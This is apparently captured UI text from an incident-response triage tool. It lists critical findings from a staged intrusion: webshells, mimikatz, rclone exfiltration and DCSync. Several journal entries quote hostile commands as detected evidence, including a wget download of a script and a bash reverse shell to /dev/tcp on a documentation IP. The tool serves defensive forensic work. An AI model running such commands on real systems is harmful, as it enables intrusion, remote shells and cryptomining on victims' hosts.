 CsirtTriage
UAC and KAPE collections →
findings
Case
Sources
Settings
IOCs
Run log
Findings
Case report
Nothing selected
▶ Run
Findings
MEDIUM (all) (all) Clear ⟳
Severity Time (UTC) Host Source # Finding
CRITICAL 2026-11-01 07:01:00 FS01 WEBLOG 1 Web login brute force succeeded: 198.51.100.99 got 200 on /
CRITICAL 2026-11-01 07:03:00 FS01 WEBLOG 1 Webshell command from 198.51.100.99: 1 request(s), served (
CRITICAL 2026-11-01 08:29:00 FS01 WEBLOG 1 Webshell POST from 203.0.113.45: 1 request(s), served (status
CRITICAL 2026-11-01 08:30:00 FS01 WEBLOG 2 Webshell command from 203.0.113.45: 2 request(s), served (s
CRITICAL 2026-11-01 08:30:00 FS01 EVTX 1 Web server started a shell: w3wp.exe started cmd.exe (user FS
CRITICAL 2026-11-01 09:00:00 WS01 SRUM 1 Ran: rclone.exe — Exfiltration tool in \PerfLogs (user CORP\jdo
CRITICAL 2026-11-01 09:00:00 WS01 SRUM 2 rclone.exe sent 2.1 GB (received 4.0 MB) over 2 hour(s) — Exfi
CRITICAL 2026-11-01 09:05:00 WS01 EVTX 1 Brute force succeeded: CORP\jdoe logged on (type 10) from 2
CRITICAL 2026-11-01 09:08:00 WS01 USNJRNL 1 File created: mimikatz.exe — Credential theft tool
CRITICAL 2026-11-01 09:08:00 WS01 PREFETCH 1 Executed: MIMIKATZ.EXE — Credential theft tool in \Users\Pu
CRITICAL 2026-11-01 09:09:00 WS01 EVTX 1 Credential theft tool in \Users\Public: mimikatz.exe by jdoe (4
CRITICAL 2026-11-01 09:09:00 WS01 USNJRNL 1 Executed: MIMIKATZ.EXE — Credential theft tool (prefetch file
CRITICAL 2026-11-01 09:13:00 WS01 BROWSER 1 Chrome (jdoe) downloaded rclone-v1.65-windows-amd64.exe
CRITICAL 2026-11-01 09:13:40 web01 WEB 1 Web login brute force succeeded: 203.0.113.45 got 302 on /w
CRITICAL 2026-11-01 09:15:30 web01 WEB 1 Webshell command from 203.0.113.45: 2 request(s), served (s
CRITICAL 2026-11-01 09:16:00 WS01 MFT 1 On disk: rclone.exe — Exfiltration tool in \PerfLogs
CRITICAL 2026-11-01 09:16:20 web01 WEB 1 Webshell POST from 203.0.113.45: 1 request(s), served (status
CRITICAL 2026-11-01 09:17:00 WS01 AMCACHE 1 Seen: rclone.exe — Exfiltration tool in \PerfLogs [Rclone]
CRITICAL 2026-11-01 09:17:00 WS01 EVTX 1 rclone transfer: rclone.exe by jdoe (4688)
CRITICAL 2026-11-01 09:17:00 WS01 PREFETCH 1 Executed: RCLONE.EXE — Exfiltration tool in \PerfLogs (run co
CRITICAL 2026-11-01 09:20:00 DC01 EVTX 1 Brute force succeeded: CORP\jdoe logged on (type 3) from 10
CRITICAL 2026-11-01 09:21:40 web01 AUTH 1 Brute force succeeded: root logged in from 203.0.113.45 (pas
CRITICAL 2026-11-01 09:22:05 web01 JOURNAL 1 [sudo] UID=0 root : TTY=pts/0 ; PWD=/root ; USER=root ; CO
CRITICAL 2026-11-01 09:23:05 web01 JOURNAL 1 [CRON] UID=0 (root) CMD (wget -q -O /tmp/.x.sh http://203.0
CRITICAL 2026-11-01 09:23:06 web01 JOURNAL 1 [.x.sh] UID=0 worker started, pool 203.0.113.45:3333 | CMD: /t
CRITICAL 2026-11-01 09:24:00 web01 JOURNAL 1 [bash] UID=0 bash -i >& /dev/tcp/203.0.113.45/4444 0>&1 |
CRITICAL 2026-11-01 09:25:00 DC01 EVTX 1 DCSync: CORP\jdoe requested directory replication (password
377 of 396 finding(s) shown.